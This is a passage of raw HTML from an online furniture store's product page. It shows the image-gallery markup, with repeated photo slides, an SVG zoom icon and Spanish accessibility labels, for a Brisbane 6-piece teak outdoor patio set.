/ 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978951765">
      <span class="visually-hidden">
        Abrir elemento multimedia 22 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789978984533"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789978984533"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_7.jpg?v=1659671626&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789978984533">
      <span class="visually-hidden">
        Abrir elemento multimedia 23 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979017301"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979017301"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_8.jpg?v=1659671624&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979017301">
      <span class="visually-hidden">
        Abrir elemento multimedia 24 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979050069"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979050069"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_9.jpg?v=1659671608&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979050069">
      <span class="visually-hidden">
        Abrir elemento multimedia 25 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979082837"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979082837"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_10.jpg?v=1659671604&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979082837">
      <span class="visually-hidden">
        Abrir elemento multimedia 26 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979115605"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979115605"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-LBR_11.jpg?v=1659671620&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" 